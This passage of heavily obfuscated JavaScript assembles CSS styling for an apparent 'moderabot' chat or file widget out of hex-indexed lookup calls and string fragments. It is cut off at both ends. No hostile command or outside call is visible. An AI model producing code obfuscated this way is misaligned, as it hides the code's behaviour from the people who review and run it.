._0x230c60)+_0x444167(0x5e3,0x307,_0x59b333._0x155bfb,0x691)+_0x444167(0x370,0x347,_0x59b333._0x5ad9a0,0x85d)+_0xe126ab(_0x59b333._0x38f764,0x1c3,0x4ad,_0x59b333._0x1d40a0)+_0xe126ab(_0x59b333._0x559d07,0x6f3,_0x59b333._0x208542,_0x59b333._0x303d33)+'form:'+_0xe126ab(0x4b8,_0x59b333._0x1bc305,0x961,_0x59b333._0x5b9745)+_0xe126ab(0xaea,_0x59b333._0xe6a9f6,_0x59b333._0x3eb562,0xcfe)+_0x444167(0x5d6,_0x59b333._0x2d6c32,0x9dc,0xa11)+_0x444167(_0x59b333._0x1e2ca7,0xd59,0x921,_0x59b333._0x5307a2)+_0x444167(_0x59b333._0x547237,_0x59b333._0x5da303,_0x59b333._0x5a66d4,0x632)+_0x444167(_0x59b333._0x104029,0x9c4,_0x59b333._0x37febe,0x7b7)+_0x444167(_0x59b333._0x5c3f97,0x5e7,0xc79,0xb49)+_0xe126ab(0x3ba,_0x59b333._0x23f75e,-0xed,_0x59b333._0x573b32)+'x\x2012p'+_0x444167(0xc99,_0x59b333._0x3ac1ea,0x55a,0x944)+_0x444167(0x73e,_0x59b333._0x21ff42,0xce2,_0x59b333._0x506acd)+_0x444167(_0x59b333._0x21bee8,_0x59b333._0x38d04f,0x21b,_0x59b333._0x245916)+_0x444167(_0x59b333._0x5b89,0x53a,0x3d7,0x3f0)+_0x444167(0x49d,_0x59b333._0x5c7340,_0x59b333._0x484553,0x71d)+_0xe126ab(_0x59b333._0x3e941a,_0x59b333._0x58ffc6,0x405,_0x59b333._0x28cd78)+_0x444167(_0x59b333._0x338f08,_0x59b333._0x357385,0xd0a,0x966)+_0x444167(0x7f5,_0x59b333._0x58d7f7,0xc16,_0x59b333._0x1204ee)+_0xe126ab(_0x59b333._0x10088b,_0x59b333._0x3c62a4,_0x59b333._0x4d8e75,-0xf5)+'derab'+_0x444167(0x52f,-0x4f,_0x59b333._0x45476d,_0x59b333._0x45caea)+_0xe126ab(_0x59b333._0x458f02,_0x59b333._0x23a077,0x8e3,0x305)+_0xe126ab(0x40a,-_0x59b333._0x12aded,-_0x59b333._0x1736ea,-0x3c2)+_0x444167(0x105b,_0x59b333._0x231ed0,0x943,_0x59b333._0x2c38f4)+_0xe126ab(0x71d,0x41c,_0x59b333._0x327768,0x611)+_0x444167(0xd72,0xa7c,0xdd3,0x85d)+_0xe126ab(0x10a,-0x150,-_0x59b333._0x2ddd9a,-_0x59b333._0x8b1ae7)+'splay'+_0xe126ab(_0x59b333._0x4eb085,0x4f5,0xa35,_0x59b333._0xe7a2a5)+_0x444167(0x12c,_0x59b333._0x4458df,_0x59b333._0x164554,_0x59b333._0x446ab5)+_0xe126ab(0x143,-_0x59b333._0x596566,-_0x59b333._0x42d0b7,-_0x59b333._0x8e77b7)+_0x444167(0x110,0x80,_0x59b333._0x14e56f,_0x59b333._0x5f27a9)+_0xe126ab(_0x59b333._0x117474,_0x59b333._0x491f8b,-_0x59b333._0x2580c5,-0x1f2)+'\x20marg'+_0x444167(_0x59b333._0x455439,_0x59b333._0x391492,_0x59b333._0x4020eb,0xa86)+'p:\x208p'+_0x444167(0x15e,0x37b,0xaec,0x5e5)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20te'+'xt-de'+'corat'+'ion:\x20'+'none;'+_0xe126ab(-0x38d,-0x1a9,0x9c,-0x2bd)+_0xe126ab(0x86a,_0x59b333._0x57a837,0x97b,_0x59b333._0x562e03)+_0xe126ab(0x30e,_0x59b333._0x19f157,_0x59b333._0x172974,-0x26c)+_0x444167(0xd48,_0x59b333._0x1e8bfc,_0x59b333._0x38050a,_0x59b333._0xb0571)+'.mode'+_0x444167(_0x59b333._0x56be45,_0x59b333._0x146145,_0x59b333._0x5eee3e,0xaa3)+_0xe126ab(-_0x59b333._0x1a1f0a,0x273,-_0x59b333._0x4af861,0x4f3)+_0xe126ab(_0x59b333._0x4d9ccb,_0x59b333._0x39c9b7,0x153,_0x59b333._0x551928)+_0xe126ab(-_0x59b333._0x164d1b,-0x2f5,-_0x59b333._0xf3e243,-0x7bd)+'nk\x20{\x0a'+_0xe126ab(-0x208,_0x59b333._0x5c7fd8,-_0x59b333._0x34b99c,0x51c)+_0xe126ab(0x213,0x1c3,0x687,_0x59b333._0x23d269)+_0x444167(0xad4,_0x59b333._0x20d3d8,0xadc,0x6da)+_0xe126ab(_0x59b333._0x3a75c8,_0x59b333._0x446b6b,0xa1e,0x77d)+_0xe126ab(-_0x59b333._0x596f64,-0x310,-0x38d,-0x828)+_0xe126ab(_0x59b333._0x34654b,_0x59b333._0x24779f,_0x59b333._0x5d11a1,_0x59b333._0xe26951)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x5a94d4,_0x59b333._0x42fcb3,_0x59b333._0x2aabc2,0x634))+(_0xe126ab(0x187,0x44,_0x59b333._0x4bfa9d,_0x59b333._0x11924a)+'ems:\x20'+'cente'+_0x444167(0x96a,_0x59b333._0xc00b86,_0x59b333._0x36c83e,0xc52)+_0xe126ab(0x5df,_0x59b333._0x352509,_0x59b333._0x58bce9,-0x151)+_0xe126ab(-0x300,-_0x59b333._0x407442,-0x2,-0x37a)+_0xe126ab(-_0x59b333._0x43df8f,_0x59b333._0x2466da,0x2ca,0x66e)+_0xe126ab(-0xa6,-_0x59b333._0xd68d4a,-0x14b,-_0x59b333._0x4dce3a)+_0xe126ab(_0x59b333._0x37b34a,0x1c3,0x4e9,0x26f)+_0xe126ab(-_0x59b333._0x2def9d,-0x17c,-0x347,0x116)+_0x444167(0x13b0,_0x59b333._0x28f4ff,_0x59b333._0x310ece,0xe1c)+_0xe126ab(0x316,-_0x59b333._0x202dab,-0x5bf,-_0x59b333._0x13c172)+'x\x2014p'+_0xe126ab(0x27c,-0xb5,_0x59b333._0x152a8e,-0x50c)+_0xe126ab(_0x59b333._0x3a7a82,_0x59b333._0xcb7e02,_0x59b333._0x5e856a,0x13a)+_0xe126ab(_0x59b333._0x4d91fc,_0x59b333._0xa2aa2c,0x361,0x917)+_0xe126ab(-0x4d2,-0x237,_0x59b333._0x5b2a5e,_0x59b333._0x219108)+_0xe126ab(-_0x59b333._0x31e19a,0x3a1,_0x59b333._0x1c1496,-_0x59b333._0x24df3e)+_0xe126ab(-_0x59b333._0x5d2399,-_0x59b333._0xee8491,-0x21b,-_0x59b333._0x3f4adc)+_0xe126ab(_0x59b333._0x25df1c,_0x59b333._0x51c238,_0x59b333._0x3c951,_0x59b333._0x4bd780)+_0x444167(0x762,0xc85,_0x59b333._0x2464a2,0x85d)+_0x444167(0x1f2,_0x59b333._0xba25e5,_0x59b333._0x337e5d,0x632)+_0x444167(0x618,0xc79,_0x59b333._0x4dacfb,0x73d)+_0x444167(-0xfb,0xef,_0x59b333._0x54452c,0x36d)+_0x444167(_0x59b333._0x5b85a6,_0x59b333._0x1879a5,0xd0f,0x9d6)+_0x444167(_0x59b333._0x20f8e2,_0x59b333._0x37e3bb,-0xe3,0x3e8)+_0xe126ab(0x234,_0x59b333._0x1d2149,-0x344,_0x59b333._0x23d269)+_0xe126ab(_0x59b333._0x4bea12,0x70,-_0x59b333._0x2cd424,-0x4eb)+_0x444167(_0x59b333._0x5ee840,_0x59b333._0x26b8a1,0x345,_0x59b333._0x567e4e)+_0x444167(0x752,0x231,0x47e,0x795)+_0x444167(_0x59b333._0x57b687,0x1c1,_0x59b333._0x2f0c0a,_0x59b333._0x393543)+'\x20none'+_0xe126ab(-_0x59b333._0x1d04b3,-_0x59b333._0x460f4b,-0x11c,_0x59b333._0x4522f1)+_0x444167(0x9fb,0xbe3,0xbc9,0x85d)+_0xe126ab(0xaec,0x5c7,0x878,0xa98)+_0xe126ab(0x1e2,-0x294,-_0x59b333._0x1c76ad,-_0x59b333._0x4f8297)+_0xe126ab(_0x59b333._0x30933e,_0x59b333._0x4fc288,_0x59b333._0x2e5460,0xc47)+_0xe126ab(-_0x59b333._0xb55a56,_0x59b333._0x275b38,-_0x59b333._0x13e2d2,-_0x59b333._0x5bafb9)+_0xe126ab(0x517,0x1c3,-_0x59b333._0x312a14,_0x59b333._0x46c287)+_0x444167(_0x59b333._0x4c4406,0xdb8,0x112c,0xd48)+'rgin-'+_0x444167(0xc6f,0x24b,0xbb0,0x7ab)+_0x444167(0x742,0x7aa,-0x1b8,0x349)+_0xe126ab(0x49c,0x1c3,_0x59b333._0x12c22e,_0x59b333._0x53be5a)+_0xe126ab(0x5c0,_0x59b333._0xcb7e02,-_0x59b333._0x24386d,_0x59b333._0x3bb2e5)+_0xe126ab(_0x59b333._0x311b8b,0x6f3,_0x59b333._0x48cfdc,_0x59b333._0x43819a)+_0x444167(_0x59b333._0x1f8bfb,0x91f,0x5b8,_0x59b333._0x4e8856)+_0x444167(0x634,0x857,_0x59b333._0x2fe3ce,0x8f5)+_0x444167(_0x59b333._0x5ed597,0x79a,0x85e,0x548)+'\x20ease'+_0xe126ab(-_0x59b333._0x28cd78,-0x15f,0x363,-_0x59b333._0x118fb3)+_0xe126ab(_0x59b333._0x516021,0x1c3,-_0x59b333._0x1b41b6,_0x59b333._0x208e6f)+_0xe126ab(0x9a2,_0x59b333._0x2e642e,0x601,0xceb)+_0xe126ab(0x337,0x644,0xf6,0x89d)+_0xe126ab(_0x59b333._0x4d5523,_0x59b333._0x364ad9,0x814,0x869)+_0x444167(0x1022,_0x59b333._0x5e69bf,_0x59b333._0x151b83,0xb7a)+_0xe126ab(0x2c2,_0x59b333._0xa042e4,_0x59b333._0x41c9e,0x765)+_0xe126ab(-_0x59b333._0x102168,_0x59b333._0x388284,-0x4bc,-0x4f9)+_0x444167(_0x59b333._0x4cfa11,_0x59b333._0x4ceeab,0xa69,0x85d)+'\x20\x20\x20\x20m'+_0x444167(0x111e,_0x59b333._0x273c9d,0xbb7,0xe0c)+_0x444167(0x880,0xc1f,0x91e,0x7cf)+'100%;'+_0x444167(_0x59b333._0x27a1a9,0x980,0x5f3,0x4f1)+_0x444167(0xc68,_0x59b333._0x1ce82c,_0x59b333._0x14d30c,0xc10)+_0xe126ab(-0x2f,_0x59b333._0x19f157,-0x155,-0x2ec)+_0xe126ab(_0x59b333._0xe6d018,0x1c3,-_0x59b333._0x39de3b,-0x1eb)+'.mode'+'rabot'+'-widg'+'et-fi'+'le-li'+_0x444167(_0x59b333._0x15dc7f,_0x59b333._0x3d1c20,_0x59b333._0x48f6ab,_0x59b333._0x2e24de)+_0xe126ab(0xa2c,_0x59b333._0x5d56d9,_0x59b333._0x3fc61f,0x393)+_0x444167(0x1f8,0x6ed,_0x59b333._0x4529f5,0x4f1)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x18c25f,_0x59b333._0x5c50e2,0x25a,_0x59b333._0x32a41b)+'groun'+'d:\x20#E'+_0xe126ab(_0x59b333._0x3cc7c9,0x5ea,_0x59b333._0x195c2b,_0x59b333._0x3041b3)+_0x444167(_0x59b333._0x2e6951,_0x59b333._0x90e081,_0x59b333._0x2ad40f,_0x59b333._0x1825e9)+_0x444167(_0x59b333._0xf71fea,_0x59b333._0x21ef98,0x6a5,0x85d)+_0x444167(_0x59b333._0x516695,_0x59b333._0x2bdc03,_0x59b333._0x3cbaac,0xe58)+_0xe126ab(-_0x59b333._0x2f95b7,-0x1bb,-0x43c,_0x59b333._0x1a8196)+_0xe126ab(_0x59b333._0x2fdbfe,_0x59b333._0x643431,_0x59b333._0x3e3698,_0x59b333._0x5e75d4)+_0xe126ab(-_0x59b333._0x42928b,-0x364,-0x483,-_0x59b333._0x6af550)+_0xe126ab(0x2fa,0x22,-_0x59b333._0xe4250b,-0x54b)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x217,0x1c3,-_0x59b333._0x19d762,-_0x59b333._0x33e77b)+'trans'+_0xe126ab(0x5f,0x372,_0x59b333._0xd7bd1f,-0x213)+'\x20tran'+_0xe126ab(_0x59b333._0x110504,0xa8,-_0x59b333._0x5d43bd,_0x59b333._0x59735d)+_0xe126ab(0x5e1,0xff,0x655,0x4c6)+_0x444167(_0x59b333._0x54bf0e,0x35b,0xa9b,0x555)+_0x444167(_0x59b333._0x1e04b1,_0x59b333._0x351fc8,_0x59b333._0x2b07ae,0x85d)+_0xe126ab(0x9b,-0x68,_0x59b333._0x4b43a7,-_0x59b333._0x117305)+_0x444167(0xb1b,0xbfc,_0x59b333._0x2eb911,0x7b7)+_0xe126ab(_0x59b333._0x57dfec,0x4af,_0x59b333._0x5ca4aa,-0x77)+_0x444167(_0x59b333._0x5329ee,_0x59b333._0x4862ac,0x498,0x3a8)+_0x444167(0x46c,0x4d6,0x181,0x4b2)+_0xe126ab(-0x165,-0x2f7,-_0x59b333._0x4f31c4,-_0x59b333._0x237525)+_0x444167(_0x59b333._0x2623fb,_0x59b333._0x3f9062,_0x59b333._0x3ae0d4,_0x59b333._0x56903a)+_0x444167(0x7b9,_0x59b333._0x4caf65,0x877,_0x59b333._0x18e89d)+_0xe126ab(-_0x59b333._0x36bb4d,0xc3,_0x59b333._0x390f17,-_0x59b333._0x392bed)+_0x444167(_0x59b333._0x52bc42,_0x59b333._0x28e916,_0x59b333._0x4103e1,0xac7)+_0xe126ab(-0x1db,-0x15f,_0x59b333._0xe0ce67,-_0x59b333._0x5f1b2b)+_0x444167(_0x59b333._0x585862,0xd70,0xdcb,_0x59b333._0x367d26)+_0x444167(_0x59b333._0x1a9b82,_0x59b333._0x384017,0xa38,0x4fe)+_0xe126ab(0x3f4,_0x59b333._0x45aae2,-0x1b4,0x41b)+_0xe126ab(-_0x59b333._0x3651d2,-0x55,0x2b9,-_0x59b333._0x55c5ca)+_0x444167(_0x59b333._0x49ecf3,0xfcd,_0x59b333._0xd11ecc,_0x59b333._0x30197c)+_0xe126ab(0x60f,_0x59b333._0x4cdabf,0x8e8,0x54d)+_0x444167(_0x59b333._0x3c7603,_0x59b333._0xca07a4,0x6a8,_0x59b333._0x5da303)+_0xe126ab(_0x59b333._0x11091b,_0x59b333._0x7d67cc,-_0x59b333._0x55bb70,0x732)+_0xe126ab(_0x59b333._0x2d58a9,0x249,-_0x59b333._0x3d3f92,_0x59b333._0x346157)+_0x444167(_0x59b333._0x57903e,_0x59b333._0x409048,0xfca,_0x59b333._0x23c57b)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x67c,0x1c3,-0x392,_0x59b333._0x1ff07d)+'flex-'+_0xe126ab(0x7e5,0x464,_0x59b333._0x42206c,_0x59b333._0x19f2e5)+_0x444167(0x2d2,0x3e4,0x558,_0x59b333._0x46c0fb)+_0x444167(-_0x59b333._0x12b415,_0x59b333._0x34ca93,_0x59b333._0x198ea5,_0x59b333._0x4c510e)+_0x444167(_0x59b333._0xd9250b,0x571,0x4a1,_0x59b333._0x1f8208)+'\x20colo'+_0xe126ab(0x734,0x42f,_0x59b333._0x144fcf,_0x59b333._0x5d89cf)+_0xe126ab(-_0x59b333._0x2c99b4,_0x59b333._0x3c4bf3,0x43a,-0x160)+_0x444167(0x5f3,_0x59b333._0x407834,_0x59b333._0x75e112,_0x59b333._0x290319)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x460a94,0xe,-0x8f,0x4fe)+_0x444167(0x45c,0x570,_0x59b333._0x2bfed7,_0x59b333._0xddf0cb)+'\x20.mod'+_0x444167(_0x59b333._0x826692,0xd93,_0x59b333._0x5ab3f0,0xbf3)+'t-wid'+_0xe126ab(0x5b3,0x2fc,_0x59b333._0x353b38,_0x59b333._0x539ad2)+_0xe126ab(-0x1f4,0x269,-0x77,0x401)+_0x444167(0x656,_0x59b333._0x576747,_0x59b333._0x5d82f0,0x872)+_0xe126ab(-0x281,-_0x59b333._0x1be9f9,0x39e,-0x212)+_0xe126ab(_0x59b333._0x5d32e2,_0x59b333._0x186cf2,_0x59b333._0x14b43f,_0x59b333._0x920128)+_0xe126ab(-_0x59b333._0x20b870,0x2b0,_0x59b333._0xc1e30,0x831)+'-size'+_0x444167(_0x59b333._0xc8fdf3,0xbac,0xab1,0x740)+_0x444167(_0x59b333._0x4b4f6f,0x596,0x72b,_0x59b333._0x4e5b17)+_0x444167(0xd12,_0x59b333._0x37c0dc,_0x59b333._0x5350ea,_0x59b333._0x579743)+_0xe126ab(_0x59b333._0x50fe4d,_0x59b333._0xacaa3,_0x59b333._0x1d5206,0x25b)+_0xe126ab(0x8b9,_0x59b333._0x5de650,0x462,0x66d)+'ight:'+_0xe126ab(0x75,_0x59b333._0x42725d,0x1d2,_0x59b333._0x51f934)+_0xe126ab(-_0x59b333._0xaa2544,-0x1a9,0x3ed,-0x9b)+_0xe126ab(_0x59b333._0x537dbe,_0x59b333._0x1b8223,0x173,0x73e)+_0xe126ab(-0x74,0x237,-0x1b0,0x52d)+'flow:'+'\x20hidd'+_0x444167(0x6cd,_0x59b333._0x220e38,_0x59b333._0x3c3e76,_0x59b333._0x1e2ca7)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20t'+_0xe126ab(-0x29,-_0x59b333._0x4276b0,0x323,-0x72a)+'verfl'+_0xe126ab(0x3a7,_0x59b333._0x16a7bf,-_0x59b333._0x2af1a1,_0x59b333._0xefbe0)+_0xe126ab(_0x59b333._0x54b646,-0xfb,_0x59b333._0x2aa343,0x6f)+_0xe126ab(0x392,0x322,0x5f3,0x723)+_0xe126ab(-_0x59b333._0x2f5e53,0x1c3,-_0x59b333._0x351d38,0x300)+_0x444167(_0x59b333._0x145f7a,_0x59b333._0x7d5a65,_0x59b333._0x3edd0f,0x908)+'hite-'+_0xe126ab(-_0x59b333._0xaea73e,_0x59b333._0x2db79d,-_0x59b333._0x5b14c6,-0x4b6)+_0xe126ab(-_0x59b333._0x270626,-0x72,-_0x59b333._0x504b66,_0x59b333._0x3fea42)+'rap;\x0a'+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x132,0x2c4,0x2ad,0x137)+_0x444167(0x38c,0x8b4,0x2c,_0x59b333._0x1199f1)+_0xe126ab(0x360,-_0x59b333._0x4d01cf,-0x2ec,_0x59b333._0x36f312)+_0x444167(_0x59b333._0x21c7b5,0x8ec,0x1ed,_0x59b333._0x1c4876)+_0x444167(_0x59b333._0x88505a,0x114b,0x1225,0xcff)+_0xe126ab(_0x59b333._0x541990,_0x59b333._0x10aa30,0x624,_0x59b333._0x38d6dd)+_0x444167(0x74d,_0x59b333._0x30c321,_0x59b333._0xeb055f,0x68d)+_0xe126ab(_0x59b333._0x508019,0x662,0x89b,0xae9)+_0x444167(_0x59b333._0x557791,0xe2e,_0x59b333._0x3fa238,0xab6)+_0xe126ab(-_0x59b333._0x4ecd68,0x1c3,0x1a3,_0x59b333._0x1d83e6)+_0xe126ab(0x420,_0x59b333._0x4b51d4,_0x59b333._0x1241a9,0x474)+'nt-si'+_0x444167(0x722,-_0x59b333._0x554fb5,0x19b,_0x59b333._0x5b2a5e)+'2px;\x0a'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x326071,_0x59b333._0x15308b,0x878,_0x59b333._0x19f01f)+_0x444167(_0x59b333._0x592678,0xaa4,0xd83,_0x59b333._0x45f949)+_0xe126ab(0x421,_0x59b333._0x2dada5,_0x59b333._0x3fc61f,_0x59b333._0x5d3a24)+_0xe126ab(-_0x59b333._0x1f503f,0x3b,-_0x59b333._0xcdf93,-_0x59b333._0x169de3)+_0xe126ab(-0x2ba,-_0x59b333._0x131b90,-0x102,_0x59b333._0x15b4b1)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x2df69d,_0x59b333._0x9c9595,0x4ad,_0x59b333._0x52787b)+'-weig'+_0xe126ab(-_0x59b333._0x518ce0,-0x2f8,-0x5a8,-_0x59b333._0x229fbd)+_0x444167(0x135,_0x59b333._0x25db30,_0x59b333._0x548682,0x6ce)+'\x20\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x1a2c72,-_0x59b333._0xae60c1,-0x5d3,0x408)+_0xe126ab(-_0x59b333._0x444c20,0x288,0x18c,-_0x59b333._0x342cf0)+_0xe126ab(-0x5ac,-_0x59b333._0x33e85a,-0x192,0x275)+_0xe126ab(-0x1a4,0x11c,_0x59b333._0x322dc8,-0x1b3)+'\x20\x20\x20\x20\x20'+_0x444167(0x61d,0x5ed,_0x59b333._0x3c16ba,0x95e))+(_0x444167(0x53,0x416,_0x59b333._0x36d68a,_0x59b333._0x4c510e)+'\x20\x20\x20\x20.'+'moder'+_0x444167(0x806,_0x59b333._0x174ba8,_0x59b333._0x47ad31,0xcff)+_0xe126ab(_0x59b333._0x25bd55,0x453,_0x59b333._0x5bb022,0x110)+_0x444167(0x108b,_0x59b333._0x47a62f,0xffb,_0x59b333._0x4a29cf)+_0xe126ab(-0x200,0x383,_0x59b333._0x15c93c,_0x59b333._0xcd259)+_0xe126ab(-0x53,_0x59b333._0x5e02ce,0x71a,0x406)+_0x444167(0x9fd,0x85f,_0x59b333._0x15ca1c,0xab6)+_0x444167(0x5b8,0x7d1,0x540,0x85d)+_0xe126ab(0x6d,_0x59b333._0x37faec,-_0x59b333._0x3e7e83,-_0x59b333._0x4f3a3c)+_0x444167(0xefc,0x100b,0xa7e,_0x59b333._0x4295d0)+_0x444167(_0x59b333._0xae60c1,0x311,0x3f5,_0x59b333._0x24d015)+_0x444167(_0x59b333._0x31c816,0x802,0x149,_0x59b333._0x547237)+_0xe126ab(_0x59b333._0x14098a,-0x2ee,-0x51f,-_0x59b333._0x3d1e7a)+_0x444167(0x677,_0x59b333._0x1d738c,0x8ca,_0x59b333._0x40196c)+_0x444167(_0x59b333._0x2a2f17,_0x59b333._0x359961,_0x59b333._0x147c1a,_0x59b333._0x888d18)+'\x20\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x1bac73,-0x323,-_0x59b333._0x31abd7,-0x286)+_0x444167(_0x59b333._0xb93b12,0xe85,0x86c,0x937)+'ation'+_0xe126ab(-0x111,-_0x59b333._0x4c2f24,_0x59b333._0xc92db4,-_0x59b333._0x16b33b)+_0x444167(0x6e9,_0x59b333._0x5b2a5e,_0x59b333._0x331666,_0x59b333._0x5ecdf8)+'e\x20!im'+_0xe126ab(-_0x59b333._0x5089ea,-_0x59b333._0xbd01d0,-_0x59b333._0x220e38,-_0x59b333._0x31a88b)+_0xe126ab(-_0x59b333._0x21af50,_0x59b333._0xe0ee9e,0x5a2,_0x59b333._0x280a58)+_0xe126ab(_0x59b333._0x1a69f3,0x1c3,-0x1c9,0x516)+_0x444167(_0x59b333._0xa4f00e,_0x59b333._0x15b4b1,0xbb5,0x629)+_0xe126ab(0x7fe,_0x59b333._0x2238ff,0x14c,0x216)+_0x444167(0xabc,_0x59b333._0x20e383,_0x59b333._0x54149f,_0x59b333._0x5c074b)+_0xe126ab(0x22b,-0x34d,-0x8d9,-0x3ca)+_0x444167(_0x59b333._0x395abe,0x342,0x6b5,_0x59b333._0x1beb06)+'ortan'+'t;\x0a\x20\x20'+_0x444167(_0x59b333._0x163a2d,0x9a7,_0x59b333._0x827ea9,_0x59b333._0x1ddc89)+'\x20\x20\x20cu'+_0x444167(0xb50,_0x59b333._0x4bf0f4,_0x59b333._0x3838e7,0xb79)+'\x20poin'+_0xe126ab(0xacb,_0x59b333._0x339fbe,0x426,0x978)+_0x444167(0x9ab,0xd50,_0x59b333._0xbe09,_0x59b333._0x56e8a2)+_0xe126ab(_0x59b333._0x427185,0x780,_0x59b333._0x7a5c26,0x6ec)+'\x0a\x20\x20\x20\x20'+_0xe126ab(0x3c2,0x1c3,_0x59b333._0x55c8c4,-0x1d1)+_0x444167(_0x59b333._0x205396,_0x59b333._0xaad3f9,0x3bb,_0x59b333._0x3430a4)+'sitio'+_0xe126ab(_0x59b333._0x5e4743,0x49f,0x474,_0x59b333._0x1b2ef4)+_0x444167(_0x59b333._0x2a73ac,_0x59b333._0x2fe129,0x59b,_0x59b333._0x4dbf01)+_0xe126ab(_0x59b333._0x1eae51,0x36e,0x6aa,0x754)+_0xe126ab(0x35b,0x752,0x3b0,0x83f)+_0xe126ab(_0x59b333._0x17e886,0x36c,0x542,0x803)+'tant;'+'\x0a\x20\x20\x20\x20'+_0x444167(_0x59b333._0x3be3a4,0x377,0x2de,_0x59b333._0x670d39)+'\x20word'+_0xe126ab(-0xc6,_0x59b333._0x3cee17,0x37d,-0x27f)+_0xe126ab(-_0x59b333._0x2c73cc,-_0x59b333._0x345236,0x41,_0x59b333._0x5c3a74)+_0xe126ab(-0x263,0x198,0x219,_0x59b333._0x1131e5)+_0xe126ab(0x446,_0x59b333._0x506d26,-0x29,-0x15f)+_0x444167(0x61d,0x120,0x7,_0x59b333._0x5f1a4c)+'ant;\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x0a'+_0x444167(_0x59b333._0x262ef6,_0x59b333._0x56903a,_0x59b333._0x5c70fc,_0x59b333._0x3ee8c7)+'\x20\x20\x20\x20.'+_0x444167(0x80d,0x447,0x227,0x69a)+_0x444167(_0x59b333._0x39e5fb,_0x59b333._0x165d84,_0x59b333._0x433317,_0x59b333._0x127b71)+_0x444167(0xf67,0xf43,0xf7e,_0x59b333._0x29e0c6)+'t-ext'+_0xe126ab(0x319,0x383,-_0x59b333._0x554fb5,0xee)+_0xe126ab(_0x59b333._0x509598,0x546,0x9c9,_0x59b333._0x46c83a)+_0xe126ab(-0x30,_0x59b333._0xc04d7e,-_0x59b333._0xed3637,-_0x59b333._0x318cc0)+'r\x20{\x0a\x20'+_0xe126ab(0x134,_0x59b333._0x41dd0c,0x29,-_0x59b333._0xd9844)+_0x444167(-_0x59b333._0x42c2b7,_0x59b333._0x1bf6fc,_0x59b333._0x234d70,_0x59b333._0x49d54d)+_0xe126ab(_0x59b333._0x5a8ab5,_0x59b333._0x22f2a2,_0x59b333._0x2c8b48,0x403)+_0xe126ab(0x3ff,_0x59b333._0x24ea55,-0x67,0x145)+_0xe126ab(_0x59b333._0x4afcac,0x466,0x694,_0x59b333._0x5742cb)+_0xe126ab(0x708,_0x59b333._0x41f00d,0x1ba,-0x6d)+_0x444167(0xec1,0x9f6,_0x59b333._0x2d3992,0xe1a)+'\x0a\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x337011,_0x59b333._0x37c595,_0x59b333._0x1f84c5,-_0x59b333._0xe94a04)+_0xe126ab(_0x59b333._0x2765e2,0x434,0x301,0x691)+'-deco'+_0xe126ab(_0x59b333._0x453233,_0x59b333._0x294a9b,_0x59b333._0xc92db4,_0x59b333._0x2b6335)+_0xe126ab(0x489,_0x59b333._0x3704d2,0x433,_0x59b333._0x2276cd)+_0xe126ab(-_0x59b333._0x4d39cf,-0x1f4,_0x59b333._0x1ed4f9,-0x24e)+'ne\x20!i'+'mport'+_0x444167(0x632,0x562,0x51,_0x59b333._0x7a054e)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x10,_0x59b333._0x206059,-_0x59b333._0x1b8dfa,0x169)+_0x444167(_0x59b333._0x4b7fea,0x37c,_0x59b333._0x28a92b,0x4f1)+_0x444167(_0x59b333._0x5269fc,_0x59b333._0x267e96,0x85,0x515)+'moder'+_0xe126ab(0x626,_0x59b333._0x3e528c,0x495,_0x59b333._0x586fd3)+'widge'+_0xe126ab(_0x59b333._0xefcbf9,0x65,-_0x59b333._0x4cb027,_0x59b333._0x2be00b)+'sage-'+_0x444167(_0x59b333._0x563f4d,0xe67,0xe22,_0x59b333._0x18f906)+'{\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(0x5ab,0x50e,_0x59b333._0x58dc58,0x3ee)+_0x444167(_0x59b333._0x20b174,0x9c5,0xae5,0x6ea)+_0xe126ab(0x68f,0x683,0x51f,_0x59b333._0x232660)+'2px;\x0a'+_0xe126ab(-0x17e,_0x59b333._0x37c595,-_0x59b333._0x4d0a95,_0x59b333._0x1ab1b0)+_0xe126ab(_0x59b333._0x441c48,0x1c3,0x34c,0x743)+_0xe126ab(-_0x59b333._0x5810e9,_0x59b333._0x1cea41,-0x509,-_0x59b333._0x2f551a)+_0x444167(0x4d8,0x7b6,0x72f,_0x59b333._0x46497b)+_0x444167(0x70a,0x1d,_0x59b333._0x4ca3f0,0x507)+_0x444167(_0x59b333._0x1ef32c,_0x59b333._0x13a4ba,0x80b,_0x59b333._0x3ee8c7)+_0x444167(_0x59b333._0x1db9f3,0x913,0xe53,_0x59b333._0x248469)+_0x444167(_0x59b333._0x569632,_0x59b333._0x2c293d,_0x59b333._0x5f46dc,0x8eb)+_0xe126ab(_0x59b333._0x5650c4,_0x59b333._0x5426a0,_0x59b333._0x292fbc,-0xb6)+'.mode'+'rabot'+'-widg'+_0xe126ab(_0x59b333._0x170a5c,_0x59b333._0x4b213f,-0x385,_0x59b333._0x210e63)+_0xe126ab(_0x59b333._0x2cac72,0x551,0x346,_0x59b333._0x32abc9)+'layer'+_0xe126ab(_0x59b333._0x5addee,_0x59b333._0x458352,0x2d,0xa8)+_0xe126ab(_0x59b333._0x59d233,0x1c3,-0xa5,0x1df)+'\x20\x20\x20di'+_0xe126ab(_0x59b333._0x5649c0,0x55c,0x5e6,0x5d8)+':\x20fle'+_0xe126ab(-0x20,-0xb5,_0x59b333._0x5096ed,_0x59b333._0x333530)+_0xe126ab(0x171,_0x59b333._0x508b52,_0x59b333._0x35a1f2,0x482)+_0x444167(_0x59b333._0x2b7671,0x733,-_0x59b333._0x4534a7,_0x59b333._0x183f8c)+_0xe126ab(_0x59b333._0x3b724f,_0x59b333._0x5d05d2,0x412,_0x59b333._0x992750)+_0xe126ab(-_0x59b333._0x45f62f,-0x2f9,-0x40f,-_0x59b333._0x440eff)+'\x20cent'+_0x444167(0x9f3,_0x59b333._0x1c5701,_0x59b333._0x5e6096,_0x59b3